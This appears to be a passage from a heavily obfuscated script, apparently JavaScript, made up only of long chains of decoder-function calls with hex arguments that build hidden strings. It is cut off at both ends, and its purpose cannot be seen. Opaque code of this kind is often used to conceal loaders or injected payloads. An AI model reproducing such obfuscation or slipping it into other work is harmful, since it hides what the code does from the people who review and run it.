0xced,0x1e0b,0x1488)+O00O00911F_0x96d9cf(0x2d5,0xf3c,0xff2,-0xb4a,0x3b1)+O00O00911F_0x301314(-0xe5,-0x3d,0x3d9,-0xa6b,-0x8e2)+O00O00911F_0x301314(0x8b3,0x6de,0x10fa,0x7ce,0x54b)+O00O00911F_0x1fd229(0x17e5,0x127c,0xebb,0xaeb,0x2b4)+O00O00911F_0x1fd229(0x15c5,0x164e,0x1d96,0x1750,0x1831)+O00O00911F_0x2a49d6(0x1d8c,0x1e3f,0x1c60,0x1dda,0x186d)+O00O00911F_0x2a49d6(0x400,0x7b1,0x101f,0x1c6,0x1401)+O00O00911F_0x96d9cf(0x6de,-0x3c5,0x12c4,0x11e4,0x533)+O00O00911F_0xbc3d7d(0x31c,0xe7a,0x11ad,0xb93,0xbba)+O00O00911F_0xbc3d7d(0x19f1,0x1879,0x2715,0x23c4,0x1711)+O00O00911F_0xbc3d7d(0x2ee,0x8d6,0x91a,0x103a,-0x144)+O00O00911F_0x1fd229(0x1112,-0x1fb,0xc01,0x85d,0x7b8)+O00O00911F_0x2a49d6(0x283a,0x199b,0x2310,0x1dad,0x1abc)+O00O00911F_0x1fd229(0x1f21,0x2edc,0x223a,0x2a92,0x256c)+O00O00911F_0xbc3d7d(0x5c4,-0x7c3,0x394,-0x751,0x1073)+O00O00911F_0xbc3d7d(0x633,-0x7ed,0x5cd,0xa9b,0xafd)+O00O00911F_0x301314(0x17ec,0x1e7f,0x94c,0xd46,0x954)+O00O00911F_0x1fd229(0x1819,0x8a6,0x13c9,0x679,0x1b03)+O00O00911F_0xbc3d7d(0x91c,0xac9,0x160d,-0xa4,0x750)+O00O00911F_0xbc3d7d(0x1988,0x252e,0x18b7,0x2403,0x15ab)+O00O00911F_0xbc3d7d(0x12a7,0x1260,0xf54,0x1282,0x204e)+O00O00911F_0x2a49d6(0xc7f,0xdd0,0x11ec,0x1aa7,0x106a)+O00O00911F_0xbc3d7d(0xe97,0xae4,0x1402,0x49e,0x1497)+O00O00911F_0x301314(0x4d3,0xf02,-0x910,0xa59,0x51f)+O00O00911F_0x1fd229(0x96c,0x242,0x963,0x43e,0x1361)+O00O00911F_0x301314(0x15c,-0xba0,-0x32,-0x6be,0xdff)+O00O00911F_0x2a49d6(0x1def,0x1c70,0x25ce,0x137d,0x2212)+O00O00911F_0x301314(0x19b0,0x13ce,0xf22,0x21a8,0x1fa4)+O00O00911F_0xbc3d7d(0xb5a,-0xcc,0xea8,0x134c,0x1591)+O00O00911F_0x2a49d6(0x16d1,0xb09,0xa20,0x4ab,-0x8b)+O00O00911F_0xbc3d7d(0x1988,0x1da4,0x1243,0x1504,0xd86)+O00O00911F_0x2a49d6(0x766,0x3e2,0x413,-0x1fa,0x400)+O00O00911F_0x301314(0xc27,0x1aed,0x2d4,-0x1ad,0x102b)+O00O00911F_0x96d9cf(0x1a8e,0xdc0,0x2048,0x109c,0x13f4)+O00O00911F_0x301314(-0xca,-0x617,0x506,-0x45b,0x42d)+O00O00911F_0x301314(0x16d2,0xa3a,0x249a,0x19a9,0x130b)+O00O00911F_0x301314(0x1b76,0x11fe,0x2582,0x1f61,0x1107)+O00O00911F_0x1fd229(0x17f4,0x1225,0xc72,-0x1ae,0x34c)+O00O00911F_0x2a49d6(0xd68,0xab0,0x359,-0x11d,0xf74)+O00O00911F_0x1fd229(0xd3c,0x1d63,0x1bdc,0x2010,0x1e3c)+O00O00911F_0x1fd229(0x2930,0x179e,0x1ed0,0x114f,0x2729)+O00O00911F_0xbc3d7d(0x1647,0x14f0,0x191c,0xfa5,0x11fa)+O00O00911F_0x2a49d6(0x2284,0x18d4,0x18a6,0x143b,0x1a5c)+O00O00911F_0x2a49d6(0x2281,0x1b9f,0x19c7,0x1463,0x241d)+O00O00911F_0xbc3d7d(0xc5f,0x139,0x1911,-0x14,-0x178)+O00O00911F_0x96d9cf(0x172c,0x16e6,0x184e,0x1c93,0x84e)+O00O00911F_0x96d9cf(0x1464,0x9d7,0x95f,0x17a8,0xeb0)+O00O00911F_0xbc3d7d(0xe97,0x5c0,0x1689,0x1aea,0x177c)+O00O00911F_0xbc3d7d(0x5af,0x34f,0x991,-0x528,-0x570)+O00O00911F_0x2a49d6(-0x8a3,0x568,0xeb3,0x9b5,0xf3d)+O00O00911F_0x1fd229(0xc2c,0x1d42,0x1720,0x25bd,0x1cad)+O00O00911F_0x2a49d6(-0xb5,0x222,0x7dd,0xe69,-0x4c5)+O00O00911F_0x2a49d6(0x1588,0x1084,0x6f1,0x81d,0x1e4)+O00O00911F_0x1fd229(0x11f0,0x834,0xb97,-0x5d,0x13f5)+O00O00911F_0xbc3d7d(0x37b,-0x127,-0x6be,0x6cf,0xd44)+O00O00911F_0x301314(0xb4f,0x1347,0xb74,-0x1bc,0xfaa)+O00O00911F_0x1fd229(-0x463,-0x27d,0x906,0x232,0xbf)+O00O00911F_0x301314(0x97d,0x1a2,0x1809,0x710,0x13f2)+O00O00911F_0x2a49d6(0x1cd9,0x1d9c,0xed6,0x29fd,0x1d77)+O00O00911F_0x301314(0x600,-0x61b,0x1280,0xc,0x1497)+O00O00911F_0xbc3d7d(0xd32,-0x177,0xb6f,0x14dd,0x1b10)+O00O00911F_0x1fd229(0x15b6,0x4f8,0x1204,0x1999,0xd09)+O00O00911F_0x301314(0x7e,-0x378,-0x502,-0x2e8,-0x2dc)+O00O00911F_0xbc3d7d(0x199d,0x2140,0x16a8,0x12a1,0x16f5)+O00O00911F_0x2a49d6(0x1a60,0x1d12,0x2b2d,0x1b83,0x2441)+O00O00911F_0x96d9cf(0x1457,0x9bf,0xb19,0x1517,0x1008)+O00O00911F_0x96d9cf(0x1244,0xe3c,0x1a3c,0x1a3e,0x5e2)+O00O00911F_0x1fd229(-0x23,0x1153,0x812,0x442,-0x576)+O00O00911F_0x301314(0x834,-0x29a,-0x659,-0xf7,0x59a)+O00O00911F_0x2a49d6(0xafe,0x7c9,-0x146,0x41c,0xb9c)+O00O00911F_0x1fd229(0x182f,0x23f1,0x162f,0x2138,0x118c)+O00O00911F_0x2a49d6(0xaaf,0x18d4,0x1f88,0x1db7,0x1d4e)+O00O00911F_0x96d9cf(0xc92,0x45,0xf94,0x385,0xf55)+O00O00911F_0xbc3d7d(0x1b20,0x1786,0x2761,0x123b,0x1c2e)+O00O00911F_0x301314(0x12dd,0x453,0x977,0x1b5e,0xe94)+O00O00911F_0x2a49d6(0x1698,0x1d97,0x1e50,0x18fc,0xffc)+O00O00911F_0x301314(0x197a,0xdce,0x1b91,0x187e,0x232f)+O00O00911F_0x301314(0x10bd,0xdfb,0x10a8,0x341,0x1230)+O00O00911F_0x1fd229(0x10f2,0x12a,0x812,0x6b,0x1009)+O00O00911F_0x1fd229(0x16ed,0x134f,0xa9a,0x1b,-0xc8)+O00O00911F_0x2a49d6(-0x316,0xa55,0x1845,0x2e2,0x1022)+O00O00911F_0x1fd229(0x20e1,0x1238,0x1d96,0x150e,0x1f06)+O00O00911F_0x301314(0x1b76,0x23fa,0x123e,0x21f8,0xe39)+O00O00911F_0x301314(0x5ae,0x13c4,0x815,0x9ef,-0x40a)+O00O00911F_0x1fd229(0x151,0x11cb,0xffe,0x6c6,0x10ca)+O00O00911F_0x2a49d6(0x1a7b,0x1156,0xad0,0x196a,0x8d6)+O00O00911F_0x301314(0xa8b,0x152,0x5ef,0x37e,0x116f)+O00O00911F_0x301314(0x10bd,0x5b4,0x421,0x392,0x1afd)+O00O00911F_0x2a49d6(0x5c2,0x417,0x733,0x106f,0x5d6)+O00O00911F_0x96d9cf(0x19a3,0x24ec,0x2588,0x1ec2,0xb7f)+O00O00911F_0x301314(0xe2c,0x2b,-0x29,0x62d,0x372)+O00O00911F_0xbc3d7d(0x105d,0x1d1f,0x129a,0x35d,0x1d7d)+O00O00911F_0x2a49d6(0xfe,0x347,-0x3d6,-0x5fc,-0x7a8)+O00O00911F_0x96d9cf(0x1a48,0x17bb,0x148c,0x183f,0x1c53)+O00O00911F_0x96d9cf(0x1cec,0x1979,0x10e5,0x1eb3,0x2826)+O00O00911F_0x1fd229(0x203a,0x24e4,0x1887,0x12b1,0xe43)+O00O00911F_0x301314(0x840,0x920,-0x1a8,-0x4f4,0x14e4)+O00O00911F_0x2a49d6(0xefc,0x1b75,0xc9c,0xdaa,0x1345)+O00O00911F_0x1fd229(0x2925,0x268c,0x1d6b,0x1bae,0x22b2)+O00O00911F_0xbc3d7d(-0x56,-0xaee,0x5a4,-0x92e,-0xf08)+O00O00911F_0x96d9cf(0x1942,0x1009,0x1334,0x282f,0x19c8)+O00O00911F_0x2a49d6(0xc10,0xc19,0xa1f,0x1177,0xc93)+O00O00911F_0x2a49d6(0x26b,0xa9f,0x1765,-0x20d,0x137f)+O00O00911F_0x96d9cf(0x9db,0x17e7,0x71f,0x3af,0x9c2)+O00O00911F_0x96d9cf(0x1ac,0x9f9,0x9c,0x33f,0x9fa)+O00O00911F_0x96d9cf(0x11b9,0x789,0xd14,0x875,0x1ece)+O00O00911F_0x96d9cf(0x1859,0x18df,0x1aa8,0x200e,0x1862)+O00O00911F_0x2a49d6(0x2a17,0x1e3f,0x2528,0x2471,0x1a9f)+O00O00911F_0x96d9cf(0x735,-0x572,0xba,0x972,0xf9f)+O00O00911F_0x301314(0x4f5,0x117d,-0x5f7,-0x8f6,0x671)+O00O00911F_0x96d9cf(0x106,0x782,0x5d3,-0x6b8,0xb57)+O00O00911F_0x96d9cf(0x1467,0x174c,0x1a89,0x19b4,0x1d7f)+O00O00911F_0x301314(0x113a,0xb0a,0x125a,0x1455,0x1ba7)+O00O00911F_0x1fd229(0x1e74,0x16fd,0x1cc8,0x2527,0x24c4)+O00O00911F_0x1fd229(0x17dc,0x2194,0x17f8,0xb12,0x1a22)+O00O00911F_0x2a49d6(0x190e,0xa88,0x1710,0x15e2,-0x38c)+O00O00911F_0x1fd229(0x3e5,0x129b,0x664,-0x482,0xf3d)+O00O00911F_0x2a49d6(0xb9d,0xb48,0x431,0xde0,0xbb6)+O00O00911F_0x301314(0x1799,0x17d2,0x17ca,0x2041,0x1097)+O00O00911F_0xbc3d7d(0x544,-0x676,0xde3,0x11de,-0x329)+O00O00911F_0x1fd229(0x1ce2,0xad4,0xf04,0xba,0x139c)+O00O00911F_0x1fd229(0x18b3,0x286e,0x1f70,0x22cf,0x1b36)+O00O00911F_0x301314(0x16a7,0x1fae,0x1c49,0x1431,0xff5)+O00O00911F_0xbc3d7d(0x646,0x56a,0x1532,-0x613,-0x331)+O00O00911F_0x301314(0xa69,0x1d1,-0x1ef,0x18df,0x1185)+O00O00911F_0x96d9cf(0x1591,0xaef,0x1a3f,0x1c60,0x7c3)+O00O00911F_0xbc3d7d(0xd12,0x17c9,0x1261,0xce1,0x15fd)+O00O00911F_0x2a49d6(-0x9f4,0x4c6,-0x11a,0xb75,-0x78e)+O00O00911F_0x1fd229(0x17e4,0x76e,0xfe9,0x193,0x1c2a)+O00O00911F_0x2a49d6(0x110e,0x1897,0x212b,0x219a,0xd79)+O00O00911F_0x2a49d6(0x3f2,0xc19,0x33b,0xddf,0xfff)+O00O00911F_0xbc3d7d(0x8b2,0xd4c,-0x5cb,0x1209,0xccd)+O00O00911F_0x301314(0x854,0x166a,0xa25,0xa68,0xe24)+O00O00911F_0x301314(0x25,0x5c1,0x1c4,0x195,0xa3b)+O00O00911F_0x96d9cf(0x11b9,0x5d3,0x13ea,0x1f8a,0x77f)+O00O00911F_0x2a49d6(0x19e2,0x199b,0x15c4,0x16b4,0x1181)+O00O00911F_0x301314(0x1b76,0x1c94,0xe0b,0x24e8,0x1160)+O00O00911F_0x1fd229(0xee5,0x876,0xc72,0xd44,0x18)+O00O00911F_0x301314(0x4f5,0x898,0xba7,0xa8c,0x8b5)+O00O00911F_0xbc3d7d(0xd42,0x1a81,0xb1d,0x302,0x83)+O00O00911F_0x2a49d6(0x2219,0x15a9,0x1541,0xf79,0x11d8)+O00O00911F_0x1fd229(0x240d,0x11a1,0x17fe,0x24c2,0x1fac)+O00O00911F_0x301314(0x16d0,0xa39,0x1c15,0x1595,0x108b)+O00O00911F_0xbc3d7d(0x1647,0x1de0,0x1e3a,0x1b14,0x14e7)+O00O00911F_0x301314(0x160b,0xfca,0x166e,0x245c,0x751)+O00O00911F_0x96d9cf(0xf42,0x1226,0x866,0x1311,0x1d1a)+O00O00911F_0xbc3d7d(0x5af,0x73d,0xb61,0x9c3,-0x54f)+O00O00911F_0x2a49d6(0x495,0x568,0xba4,0x540,0x94e)+O00O00911F_0x2a49d6(0x1413,0x820,0x4b4,-0x539,0xee3)+O00O00911F_0x301314(0x1600,0x1a82,0x92b,0x1984,0x1e93)+O00O00911F_0x1fd229(0x2054,0x19ca,0x1280,0x181c,0x7ab)+O00O00911F_0x301314(0x561,0x89d,0x11b0,0x6a8,0x13c0))+(O00O00911F_0x96d9cf(0x1c5a,0xf85,0x1537,0x10af,0x21db)+O00O00911F_0x96d9cf(0x787,0x3dd,0x1575,-0x6c5,0x1154)+O00O00911F_0x1fd229(0x1516,0x1abc,0xda6,0x10ef,0x7d4)+O00O00911F_0x2a49d6(0x1337,0x1618,0xdb2,0xc0b,0x16bb)+O00O00911F_0x2a49d6(0x1f6b,0x150b,0x1193,0x11e7,0xfa6)+O00O00911F_0xbc3d7d(0x7e,0xee2,-0x53b,-0xb40,0x656)+O00O00911F_0x96d9cf(0x19a8,0x23de,0x19a2,0x22b6,0x14be)+O00O00911F_0x301314(0x840,0x20d,0x359,0x158f,0x26f)+O00O00911F_0x96d9cf(0x1a33,0x1cbc,0x236d,0xf9d,0x2110)+O00O00911F_0xbc3d7d(0x35d,0x7e2,-0x13b,0x54f,0x476)+O00O00911F_0x301314(0xaa4,0x26b,0x15b6,-0x2d7,-0x3bd)+O00O00911F_0x96d9cf(0x104e,0xe80,0x1440,0xd39,0x1a07)+O00O00911F_0xbc3d7d(0x476,0xdcb,-0x572,0xceb,-0x41f)+O00O00911F_0x301314(0x160b,0x93a,0x1335,0x2189,0x1e9f)+O00O00911F_0x2a49d6(0x210,0x1084,0xbc8,0x19ae,0x51a)+O00O00911F_0xbc3d7d(0x5af,0x189,0x27d,-0x661,0xa2c)+O00O00911F_0x1fd229(0xa84,0x3df,0x963,-0x590,0x6c2)+O00O00911F_0x96d9cf(0x6de,-0x18d,-0x2fe,0x1344,0xcbb)+O00O00911F_0x2a49d6(0x249e,0x18c9,0x2584,0x9e1,0x1d22)+O00O00911F_0x96d9cf(0x16a3,0x2270,0x157c,0x7ee,0xa4d)+O00O00911F_0x301314(0x71a,0xf64,0x3cf,0xdf9,0x48a)+O00O00911F_0x1fd229(0x1943,0x1bdd,0x147f,0x1672,0x1ca5)+O00O00911F_0x1fd229(0x1973,0xb70,0xb97,0xeec,0xa4c)+O00O00911F_0xbc3d7d(0x37b,0x4d6,-0xb3,-0x352,0x3fa)+O00O00911F_0x1fd229(0x606,0x6b,0xc1b,0xc0a,0x755)+O00O00911F_0x96d9cf(0x11dc,0x1afb,0xd35,0x17d4,0x118d)+O00O00911F_0x96d9cf(0x34d,0x378,0x28b,0xf84,0xe39)+O00O00911F_0x2a49d6(0x9,0xb09,0xd54,0xa4,0x510)+O00O00911F_0x2a49d6(0x25e8,0x1b75,0x14d9,0x10d2,0x1482)+O00O00911F_0xbc3d7d(0x8cb,0x1134,-0x83,0x1545,-0x103)+O00O00911F_0xbc3d7d(0x98f,0x799,0xc31,0xf39,0x64f)+O00O00911F_0x96d9cf(0x104e,0x1ae2,0x44f,0x14e8,0x13f8)+O00O00911F_0xbc3d7d(0x476,0x631,0x1097,0xaec,0x956)+O00O00911F_0x96d9cf(0x1792,0x1b66,0xfae,0x16c1,0xb4d)+O00O00911F_0x2a49d6(-0x2fd,0x4db,-0x30c,-0x132,0xeed)+O00O00911F_0x301314(0x53d,0xd04,0x4e,0xe93,0xf08)+O00O00911F_0x96d9cf(0x1859,0xeea,0x189c,0xfbd,0x1431)+O00O00911F_0xbc3d7d(0x1c52,0x2966,0x12e7,0x218d,0x1c09)+O00O00911F_0x2a49d6(0xc8f,0x877,-0x185,0x3fc,0xdca)+O00O00911F_0x96d9cf(0x106f,0xaeb,0x1564,0x1b41,0x1010)+O00O00911F_0xbc3d7d(0x518,0x6,-0x363,0xcd,0x11c4)+O00O00911F_0xbc3d7d(0x1a56,0x124c,0x27f4,0x1597,0xf05)+O00O00911F_0x96d9cf(0x1244,0xa8a,0x5bf,0x1c3d,0x61b)+O00O00911F_0x301314(0x14e,0xb69,-0x6da,0x4f4,-0xb90)+O00O00911F_0x2a49d6(0xf2c,0x154c,0x7ab,0x16c0,0x216c)+O00O00911F_0x96d9cf(0x33b,-0x331,-0x4ea,-0x4a7,0x129)+O00O00911F_0xbc3d7d(0x1a56,0xc1f,0x17be,0x122d,0x23d5)+O00O00911F_0xbc3d7d(0x1199,0xcf0,0xc1a,0xb5f,0x1ef1)+O00O00911F_0x1fd229(0xe7a,0xd5,0x812,0x56e,0x748)+O00O00911F_0x1fd229(0x1405,0x1454,0x168c,0x113b,0xb15)+O00O00911F_0x301314(0x384,-0x2c9,0xf9b,0x313,-0x625)+O00O00911F_0xbc3d7d(0x13b9,0x1c82,0xa56,0xe8c,0xc75)+O00O00911F_0xbc3d7d(0x16e7,0x2554,0x2344,0x10a3,0x23ba)+O00O00911F_0x301314(0x19b0,0xd65,0x1ea9,0xdea,0x17a8)+O00O00911F_0x2a49d6(0x63a,0xd47,0x1bca,0x1084,0x1356)+O00O00911F_0x96d9cf(0x9c7,-0x4b0,0x131c,0x47d,0xbc0)+O00O00911F_0x1fd229(0x2e44,0x1992,0x1f70,0x2b85,0x18ff)+O00O00911F_0x1fd229(0x33b,0x1e70,0x1190,0x938,0x1563)+O00O00911F_0x2a49d6(0x12aa,0xdf5,0xc65,0x149e,0x1c41)+O00O00911F_0x1fd229(0x17c0,0x9d4,0x13a9,0x14dd,0x1a91)+O00O00911F_0x301314(0x16de,0x12ff,0x1565,0x1e30,0x20bb)+O00O00911F_0x301314(0xdbb,0xe8,0x5d5,0x14de,0x8f4)+O00O00911F_0xbc3d7d(0x5af,0x114,0x1271,0x89f,0x1199)+O00O00911F_0x96d9cf(0x426,0x59e,-0x253,0x7a2,0x10da)+O00O00911F_0x96d9cf(0xc95,0x457,0x11c,0x12f3,0x63b)+O00O00911F_0x2a49d6(0x984,0x1281,0x1468,0x13ea,0x1606)+O00O00911F_0xbc3d7d(-0xbf,-0x810,0xabc,-0xa7c,-0xd99)+O00O00911F_0x96d9cf(0x1b2e,0x151d,0x10b6,0x1825,0x1d5a)+O00O00911F_0x2a49d6(0x1382,0x18d4,0x1758,0xf0d,0x1e3f)+O00O00911F_0x2a49d6(0x165d,0x18d4,0xd4a,0x1cde,0x166f)+O00O00911F_0x2a49d6(0x1110,0x18d4,0x1147,0x17f8,0x215c)+O00O00911F_0x1fd229(0x203f,0x2981,0x1f9a,0x2c6d,0x2e72)+O00O00911F_0x1fd229(0x161c,0x1e6e,0x1247,0xc4e,0x160c)+O00O00911F_0x2a49d6(0x15df,0x18d4,0x1a43,0x10ce,0x27b3)+O00O00911F_0x96d9cf(0x1792,0xdec,0x243e,0x8a0,0x98d)+O00O00911F_0x2a49d6(0x17d4,0x1021,0x1626,0xdf2,0x1873)+O00O00911F_0xbc3d7d(0x16e7,0xae3,0xa76,0x1774,0x17b2)+O00O00911F_0x96d9cf(0x1792,0x1179,0x12ab,0x1039,0x21aa)+O00O00911F_0x301314(0x197a,0x17a3,0x1005,0x15aa,0x15da)+O00O00911F_0x96d9cf(0x1244,0xc20,0x1559,0xc68,0x1423)+O00O00911F_0xbc3d7d(0x22a,0x1a2,-0x3d3,-0x6df,0x48e)+O00O00911F_0x301314(0xc65,0xcd0,0x189d,0x5e6,0x13d4)+O00O00911F_0x96d9cf(0x1d1b,0x1693,0x1044,0x1c6c,0x2278)+O00O00911F_0x96d9cf(0xf83,0xc0e,0x984,0x384,0x1916)+O00O00911F_0x96d9cf(0x9c7,0x751,0xd82,0x120,0x6bd)+O00O00911F_0xbc3d7d(0x1988,0x23b5,0x2870,0x1237,0x11de)+O00O00911F_0x1fd229(-0x562,0xd31,0x945,0x17f7,0x69)+O00O00911F_0x301314(0x14e1,0x1cd6,0x1e10,0xcd5,0x1572)+O00O00911F_0x1fd229(0x1297,0x1533,0xe49,0xad8,0x18e6)+O00O00911F_0x301314(0x16d2,0x2100,0xaae,0x1ecc,0x133a)+O00O00911F_0x2a49d6(0x2bfa,0x1e3f,0x1a53,0x1690,0x2b67)+O00O00911F_0x301314(0x5ae,0x8f,-0x583,0x62e,0x563)+O00O00911F_0xbc3d7d(0x838,-0x61d,0xe9,-0x576,0x1491)+O00O00911F_0x96d9cf(0x521,0xb4,-0x5dc,0x923,0xdfa)+O00O00911F_0xbc3d7d(0x16e7,0x1f61,0x1135,0x1e85,0x122f)+O00O00911F_0x2a49d6(0x7,0x347,0x345,0x9b3,0xc86)+O00O00911F_0x301314(0x18c1,0x19a9,0x10b2,0x1280,0xe44)+O00O00911F_0x96d9cf(0x1cec,0x10c1,0x139c,0x27ef,0x16e2)+O00O00911F_0x2a49d6(0x20b3,0x148c,0x6b1,0x128a,0x1da2)+O00O00911F_0x2a49d6(0x888,0xb09,-0x333,0x11cd,0x7b0)+O00O00911F_0x301314(0x18ac,0x1ce5,0x1479,0xce6,0xc3a)+O00O00911F_0x301314(0xb4e,0x578,0x19e7,0xaa6,0x1819)+O00O00911F_0x2a49d6(0x11c6,0xc40,0x293,0x126c,0x12e6)+O00O00911F_0xbc3d7d(0xc30,0x18d8,0x6a6,0x7e7,0xdaf)+O00O00911F_0x1fd229(0x17c8,0x1cae,0x1ccf,0x2688,0xf5e)+O00O00911F_0x96d9cf(0x1792,0xf43,0x21f8,0x2485,0x12ad)+O00O00911F_0x301314(0x160b,0x10ca,0xb50,0x1025,0x1631)+O00O00911F_0x301314(0xb0b,0x171a,0x571,0xe36,0xc47)+O00O00911F_0x96d9cf(0x1bcb,0x268b,0x2703,0x1fd9,0x1a09)+O00O00911F_0xbc3d7d(0x13b9,0xf81,0x1a23,0x937,0x1836)+O00O00911F_0x2a49d6(0x17cf,0x18d4,0x11d1,0x1ab3,0x2758)+O00O00911F_0xbc3d7d(0x1a39,0x202c,0x272a,0x2126,0x1fd9)+O00O00911F_0x301314(0x160b,0x1695,0x101d,0x7ae,0xc8a)+O00O00911F_0x1fd229(0x23ae,0xe4a,0x1ccf,0x1c0f,0x268b)+O00O00911F_0x1fd229(0x1c4,0xe2,0xbd9,0x11b3,0x1867)+O00O00911F_0x96d9cf(0x8f9,-0x6d,0x2e9,0x604,0x1116)+O00O00911F_0x1fd229(0x9e4,0x14ae,0xc92,0x1827,-0x11)+O00O00911F_0x301314(0x16d2,0x1a0e,0x155a,0x1584,0x23d3)+O00O00911F_0x2a49d6(0x1c96,0x1e3f,0x26fd,0x27b4,0x1ab4)+O00O00911F_0x1fd229(0x735,0x34b,0xc72,0x143c,0xc05)+O00O00911F_0x301314(0x9b6,0x7,0x623,0x455,0xc6c)+O00O00911F_0x96d9cf(0x7d9,-0x2d9,0x1306,-0x1b1,0x863)+O00O00911F_0x301314(0x197e,0x18a2,0x14ac,0x2241,0xfa4)+O00O00911F_0x96d9cf(0xad7,0x10b1,-0x204,0xce2,0x10b9)+O00O00911F_0x301314(0x7d6,0x1017,0x35e,0xf67,-0xd7)+O00O00911F_0x301314(0x854,0x339,-0x122,0x12d9,0xa73)+O00O00911F_0x2a49d6(-0x2fe,0x2ee,-0xc7,-0x592,0x9e3)+O00O00911F_0x2a49d6(0x1b69,0x12fb,0x584,0xb59,0x1d12)+O00O00911F_0x301314(0x16d2,0x16f0,0x2432,0x105d,0x1920)+O00O00911F_0xbc3d7d(0x1c52,0x289c,0x1be1,0xf6b,0x12cd)+O00O00911F_0x96d9cf(0x735,-0x5fa,-0x785,0x9fd,0xdb)+O00O00911F_0x2a49d6(0x9c6,0xc7f,0x19bd,0x126f,0x185f)+O00O00911F_0x96d9cf(0x145d,0x146d,0x185b,0xdc6,0x1362)+O00O00911F_0x301314(0x590,-0x1d2,0x72f,-0x17d,0x4df)+O00O00911F_0xbc3d7d(0x152c,0x189a,0x1fd0,0x1770,0xb3e)+O00O00911F_0x301314(0x4fe,0x86a,0x68e,0x38b,0xa87)+O00O00911F_0xbc3d7d(0xd52,0x278,0x11c2,0xf6d,0x1a8d)+O00O00911F_0xbc3d7d(0x1c18,0x2ab9,0x232f,0x24d3,0x23ae)+O00O00911F_0x1fd229(0x1301,0x2105,0x2067,0x151d,0x2c68)+O00O00911F_0x96d9cf(0x52d,0xc78,-0x241,0x98b,0x4d8)+O00O00911F_0x1fd229(0x1731,0x4d,0x87b,0x8a9,-0x175)+O00O00911F_0x2a49d6(-0x1da,0x8f8,0x526,0x10bc,0x1eb)+O00O00911F_0x2a49d6(0xaf6,0x1084,0x1a0b,0x978,0x68a)+O00O00911F_0x2a49d6(0x12c9,0x79c,0x45a,0xda2,0xcba)+O00O00911F_0x96d9cf(0x426,0x240,0xedd,-0xab1,0x596)+O00O00911F_0x1fd229(-0x142,-0x7ce,0x654,0xb1a,0xf7c)+O00O00911F_0xbc3d7d(0x19d4,0x1d1c,0x23b9,0x1fde,0x26af)+O00O00911F_0xbc3d7d(0xd3e,0x7e,-0x44,0x8c9,0x1077)+O00O00911F_0x301314(0x146b,0x58b,0x1efa,0x1279,0x84f)+O00O00911F_0xbc3d7d(-0x136,0x859,0x1e3,0x6be,-0x3db)+O00O00911F_0x96d9cf(0x15d7,0x2435,0x21bc,0x94c,0xedb)+O00O00911F_0xbc3d7d(0x5da,0x733,0x22f,0xb2f,0xef0)+O00O00911F_0x2a49d6(0x5ee,0xf3f,0x1be8,0x614,0xd5e)+O00O00911F_0xbc3d7d(0x1c18,0x19b1,0x2528,0x2426,0x2133)+O00O00911F_0x301314(0x19a3,0x13f1,0x2776,0xb81,0x1a3c)+O00O00911F_0xbc3d7d(0x482,-0x1c5,-0x95f,0xff3,-0x22f)+O00O00911F_0x301314(0x1b7,-0xb7b,0xbc0,0x66a,0x7ca)+O00O00911F_0x301314(0x62f,0x73e,-0x49b,0xdb5,-0x35)+O00O00911F_0xbc3d7d(0xe97,0x16f7,0x1493,0x5cc,0x1307)+O00O00911F_0xbc3d7d(0x5af,0x8d0,0x149d,0x1004,0x121c)+O00O00911F_0x1fd229(0x6a4,-0x3a3,0x963,0x17ec,0x451)+O00O00911F_0x1fd229(0xbf2,0x446,0x654,0x55a,0x2e8)+O00O00911F_0x96d9cf(0x1a7f,0x24be,0x2836,0x1dc6,0x1062)+O00O00911F_0x1fd229(0x13ea,0xb51,0x166f,0x105f,0x1e72)+O00O00911F_0x1fd229(0xfee,0xd43,0x16b0,0xfc7,0x23f2)+O00O00911F_0x1fd229(0x87d,0x3fe,0x54e,0x68b,0x68b)+O00O00911F_0x96d9cf(0xe11,0x19f2,0xe5c,0x17f1,0x1971)+O00O00911F_0x96d9cf(0x1464,0x5d2,0x6b4,0x1222,0x742)+O00O00911F_0x1fd229(0x26f5,0x18f6,0x1ccf,0x214f,0x2043)+O00O00911F_0x301314(0x160b,0x24f9,0x1e52,0x1f25,0x1267)+O00O00911F_0x1fd229(0x17ac,0x1c54,0x212f,0x26a5,0x2645)+O00O00911F_0x301314(0xfd,0xa72,0x8bb,-0x85,0xf9b)+O00O00911F_0x96d9cf(0x521,0x1189,-0x7bd,-0x200,-0xe8)+O00O00911F_0xbc3d7d(0x16e7,0x2086,0x1454,0x1375,0x213b)+O00O00911F_0x301314(0x15a5,0x1815,0x243e,0x1464,0x1f1b)+O00O00911F_0x2a49d6(0x16f4,0x15a6,0x1d05,0x2430,0x1357)+O00O00911F_0x2a49d6(0x1048,0x18d4,0x1e02,0xf51,0x246a)+O00O00911F_0x1fd229(0x236a,0x1d23,0x161f,0x1e33,0x241c)+O00O00911F_0x301314(0x1ad3,0xc97,0x162d,0x204a,0xf36)+O00O00911F_0xbc3d7d(0x6dc,0x1545,0x250,0x13d,-0x266)+O00O00911F_0x301314(0x6e2,0x23e,0x31,0x5fb,0xbb4)+O00O00911F_0x301314(0x18e8,0x1f59,0x1c45,0x22f0,0x22b5)+O00O00911F_0x301314(0x197a,0x1b42,0x173b,0x1f81,0x277c)+O00O00911F_0x301314(0x10bd,0xe05,0x253,0x2d0,0x1893)+O00O00911F_0x96d9cf(0x2d5,-0x5b9,0x823,-0x598,-0x84b)+O00O00911F_0x1fd229(0x2104,0xc09,0x1329,0x190d,0x1a55)+O00O00911F_0x301314(0x490,0xd22,0xc2b,0x116b,-0xa21)+O00O00911F_0x2a49d6(0x1712,0x15a6,0x8e3,0x2026,0x1253)+O00O00911F_0xbc3d7d(0x16e7,0x23e7,0x1b12,0x13ef,0xf79)+O00O00911F_0xbc3d7d(0x1394,0x2029,0x100a,0x1440,0x755)+O00O00911F_0x96d9cf(0x361,0x910,-0x2f9,0x25f,0xe42)+O00O00911F_0x96d9cf(0x1792,0x1aae,0x1e0c,0x257f,0x1dd3)+O00O00911F_0x2a49d6(0x24b7,0x1c26,0x1256,0x2202,0x1041)+O00O00911F_0x2a49d6(0x1c20,0x186e,0x151c,0x1d65,0xd98)+O00O00911F_0xbc3d7d(0x13b9,0x140c,0x2035,0x1d0f,0xd5a)+O00O00911F_0xbc3d7d(0x427,0xe48,0x89,0x620,0x517)+O00O00911F_0xbc3d7d(0xcd5,0x130d,0x427,0x14fe,0x364)+O00O00911F_0x96d9cf(0x139a,0xb1c,0x122b,0x9a4,0x2131)+O00O00911F_0x2a49d6(0x1504,0x1d9c,0x212f,0x24b1,0x1186)+O00O00911F_0xbc3d7d(0x6dc,-0x5d4,-0x1cf,0x1c7,-0x261))+(O00O00911F_0x2